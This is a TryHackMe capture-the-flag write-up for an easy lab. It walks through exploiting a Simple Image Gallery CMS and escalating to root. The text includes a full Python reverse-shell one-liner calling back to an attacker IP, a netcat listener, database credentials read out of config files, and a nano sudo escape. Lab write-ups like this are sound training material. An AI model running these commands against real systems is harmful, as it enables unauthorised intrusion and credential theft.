Synopsis
Our gallery is not very well secured.
Designed and created by Mikaa !
Platform
TryHackMe
Level
Easy
Questions
How many ports are open?
Started off using nmap to scan for open ports. Here are the results:

We can see that there are three ports that are open: 22, 80, and 8080
Answer: 3
What's the name of the CMS?
I attempted to access the target IP on the browser, but was presented by the default Apache page. Since port 8080 is open, I added this port to the end of the URL and was able to access the website. (http://<target_ip>:8080).
To find the Content Management System (CMS), I first checked the source code and saw that title of printed on the login page, "Simple Image Gallery System". Did a quick Google search and found that it is a CMS.
Answer: Simple Image Gallery
What's the hash password of the admin user?
When conducting the Google search, I also found that it has a vulnerability, specifically a Remote Code Execution (RCE) vulnerability.
Link: https://www.exploit-db.com/exploits/50214
Now I can start the attack to find the password hash of the admin user. I downloaded the exploit, made the file executable, and used python3 to execute the python file. When executing the file, I set the target to http://10.65.163.238/gallery.

It provides us with the shell URL. I copied the link and accessed it through the browser. It seems that the login bypass was a success and when reviewing the URL, it is using the whoami command.

I then used a great resource for spawning reverse shells. You can find it here.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
//used a URL formatter so I can paste it in the URL. Make sure to add your host IP and the port netcat is //listening on

python3+-c+'import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect(("10.65.102.176"%2C4444))%3Bos.dup2(s.fileno()%2C0)%3Bos.dup2(s.fileno()%2C1)%3Bos.dup2(s.fileno()%2C2)%3Bsubprocess.call(["%2Fbin%2Fsh"%2C"-i"])'Before we do anything else, lets set up netcat so we can spawn the shell. I set the port to 4444.
nc -nlvp 4444
The shell has been spawned. When running commands in this shell, it does not output properly. I ran these commands to make the terminal more usable.
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl + Z
stty raw -echo; fg
export TERM=xterm
Now that I have a usable terminal, I can continue investigating. When reviewing all the files in the uploads directory, there was nothing I found helpful. I went back a directory (gallery) and found config.php. Here are the contents:
www-data@ip-10-65-163-238:/var/www/html/gallery$ cat config.php
<?php
ob_start();
ini_set('date.timezone','Asia/Manila');
date_default_timezone_set('Asia/Manila');
session_start();

require_once('initialize.php');
require_once('classes/DBConnection.php');
require_once('classes/SystemSettings.php');
$db = new DBConnection;
$conn = $db->conn;
.......
What caught my eye was the initialize.php file that was mentioned. I also found this file listed in the gallery directory. When viewing its contents, I found credentials for database access.
www-data@ip-10-65-163-238:/var/www/html/gallery$ cat initialize.php
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'=>'');

if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"gallery_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"passw0rd321");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
Pulled out mysql to access the database. Let's check it out.


We are in! I used these commands to find the password hash of the admin user.
show databases;
use gallery_db
show tables;
SELECT * from users;
What's the user flag?
Now it sees that there is another user. I checked the home directory to see what other user exists.


Looks like there is a user.txt file. I believe this is the file that contains the user flag. I attempted to read the file and got a permission denied error message. I forgot that I am still logged in as www-data so it is standard for me to get that error message as that file does not belong to me.

After thoroughly searching for a password, I ended up finding a password. Even though the password says it is for TryHackme, I still tried using it. Did't hurt to try lolll.

I ended up finding the real password in the .bash_history file.

Looks like I am in and able to obtain the user flag!
What's the root flag?
Now, the final flag, the root flag!
Since we need the root flag, I'm assuming we will need to perform privilege escalation. Root access. Let's see what commands mike can run with sudo privilege. We can use sudo -l to check:
mike@ip-10-65-163-238:~$ sudo -l
Matching Defaults entries for mike on ip-10-65-163-238:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mike may run the following commands on ip-10-65-163-238:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
I first reviewed the contents of rootkit.sh. Here is what I found:
mike@ip-10-65-163-238:~$ cat /opt/rootkit.sh
#!/bin/bash

read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;

# Execute your choice
case $ans in
    versioncheck)
        /usr/bin/rkhunter --versioncheck ;;
    update)
        /usr/bin/rkhunter --update;;
    list)
        /usr/bin/rkhunter --list;;
    read)
        /bin/nano /root/report.txt;;
    *)
        exit;;
esac

There are four options: versioncheck, update, list, and read. I chose the read option as we can use nano to conduct privilege escalation. We can refer to GTFObin.
nano
^R^X

reset; sh 1>&0 2>&0

Once nano pops up you will use CTRL + R, CTRL + X, then type in reset; sh 1>&0 2>&0, followed by hitting the Enter key.

Finally, the root flag!!!
What I Learned
I learned that I could have used a tool called WhatWeb to identify the CMS instead of guessing or relying on a Google search. I tried installing it on the attack box, but I kept running into errors. When I tested it on my Kali VM, it worked without any issues. Because of that, I think I’ll start using my Kali VM for CTFs instead of the attack box going forward.